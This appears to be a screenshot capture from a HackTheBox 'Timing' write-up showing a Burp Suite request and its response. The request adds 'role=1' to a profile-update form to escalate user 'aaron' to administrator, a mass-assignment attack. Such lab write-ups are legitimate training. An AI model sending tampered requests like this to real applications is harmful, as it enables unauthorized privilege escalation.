 Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://timing.htb
10 Connection: close
11 Referer: http://timing.htb/profile.php
12 Cookie: PHPSESSID=iorlk3fns7dllbb1eof1fa9ni6
13 Cache-Control: max-age=0
14
15 firstName=test&lastName=test&email=test&company=test&role=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Feb 2022 16:54:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 419
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password":
18 "2":
19 "lastName": "test",
20 "3": "test",
21 "firstName": "test",
22 "4": "test",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test",
28 "7": "test"
29 }